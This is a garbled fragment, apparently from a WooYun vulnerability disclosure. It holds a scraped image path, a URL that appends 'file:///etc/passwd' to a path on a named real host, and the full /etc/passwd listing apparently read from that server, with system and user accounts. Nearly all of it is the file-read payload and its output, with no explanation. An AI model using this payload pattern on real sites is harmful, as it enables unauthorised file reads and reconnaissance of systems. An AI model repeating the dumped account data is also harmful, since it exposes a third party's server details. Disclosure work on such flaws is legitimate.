 www.oldai.cn//apk/file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nginx:x:498:499::/home/nginx:/sbin/nologin
zxd:x:500:500::/home/zxd:/bin/bash
zabbix:x:201:201::/home/zabbix:/sbin/nologin
www.wooyun.org